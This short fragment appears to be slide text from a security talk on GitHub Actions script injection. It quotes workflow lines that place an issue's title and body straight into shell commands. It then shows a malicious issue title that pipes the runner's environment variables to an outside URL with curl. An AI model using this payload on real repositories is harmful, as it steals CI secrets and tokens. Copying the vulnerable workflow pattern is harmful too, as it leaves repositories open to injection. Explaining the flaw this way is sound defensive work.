 Or perhaps worse?
Searching for other users of meta-data on GitHub found 1000s of examples like...
.github/workflows/test.yaml
14 run: |
15 echo "Issue title: ${{ github.event.issue.title }}"
16 echo "Issue body: ${{ github.event.issue.body }}"
47 id: ${{ github.event.issue.number }}
48 url: ${{ github.event.issue.title }}
49 date: ${{ github.event.issue.updated_at }}
Let's create a new issue!
Title:
`env | curl -H "Content-Type: application/json" -X POST -d
"$(</dev/stdin)" <Bad URL> `
paloalto